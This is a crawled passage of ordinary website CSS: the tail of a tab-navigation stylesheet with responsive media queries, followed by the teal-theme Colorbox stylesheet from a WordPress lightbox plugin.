	padding-bottom: 2em;
	border-bottom: 1px solid #47a3da;
}

.tabcontent section.tabcontent-current {
	display: block;
}



/* Example media queries */

@media screen and (max-width: 52.375em) {
	.icontabs nav a span {
		display: none;
	}

.icontabs i{
	padding-right: 0px;
}
	.icontabs nav a:before {
		margin-right: 0;
	}


}

@media screen and (max-width: 32em) {
		.icontabs nav a span {
		display: none;
	}
	.icontabs nav ul,
	.icontabs nav ul li a {
		width: 100%;
		padding: 0;
	}
	.icontabs i{
	padding-right: 0px;
}


	.icontabs nav ul li {
		width: 20%;
		width: calc(20% + 1px);
	/*	margin: 0 0 0 -1px;*/
	}
	.icontabs nav ul li {
	text-align: center;
	}

	.icontabs nav ul li:last-child {
		/*border-right: none;*/
	}


}

--- FILE ---
content_type: text/css
request_url: https://www.dgabkidsparties.com/wp-content/plugins/lightbox-plus/css/teal/colorbox.css?ver=2.7
body_size: 3093
content:
/*
* Colorbox Core Style
* The following rules are the styles that are consistant between all Colorbox themes
* @version 2.7
* @$Id: colorbox.css 937945 2014-06-24 17:11:13Z dzappone $
* @$URL: http://plugins.svn.wordpress.org/lightbox-plus/tags/2.7/css/teal/colorbox.css $
*/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative; overflow:visible;}
#cboxLoadedContent{overflow:auto;}
#cboxLoadedContent iframe{display:block; width:100%; height:100%; border:0;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}
/* 
    Colorbox example user style
    These rules are ordered and tabbed in a way that represents the order/nesting of the generated HTML, 
    in hope that this will make the relationship easier to understand. Thanks, jack@colorpowered.com
*/
#cboxOverlay{background:#033;}

#colorbox{}
    #cboxContent{background:#033; margin-top:20px;}
        #cboxBottomCenter{height:30px; background:#033;}
        #cboxLoadedContent{background:#033; padding:5px;}
                #cboxTitle{position:absolute; bottom:-25px; left:5px; color:#ccc;}
                #cboxCurrent{position:absolute; bottom:-25px; right:35px; color:#ccc;}
                
                /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
                #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none; }
                /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
                #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
                
                #cboxSlideshow{position:absolute; top:-20px; right:90px; color:#fff;}
                #cboxPrevious{position:absolute; top:50%; left:5px; margin-top:-41px; background-image: url([data-uri]); width:49%; height:100%; text-indent:-9999px;}
                #cboxPrevious.hover{background-position:bottom left; background:url(images/prevteal.png) top left no-repeat;}
                #cboxNext{position:absolute; top:50%; right:5px; margin-top:-41px; background-image: url([data-uri]); width:49%; height:100%; text-indent:-9999px;}
                #cboxNext.hover{background-position:bottom right; background:url(images/nextteal.png) top right no-repeat;}
                #cboxLoadingOverlay{background:#033;}
        #cboxLoadingGraphic{background:url(images/loading.gif) center center no-repeat;}
        #cboxClose{position:absolute; bottom:-25px; right:5px; display:block; background:url(images/close.png) top center no-repeat; width:22px; height:22px; text-indent:-9999px;}
        #cboxClose.hover{background-position:bottom center;}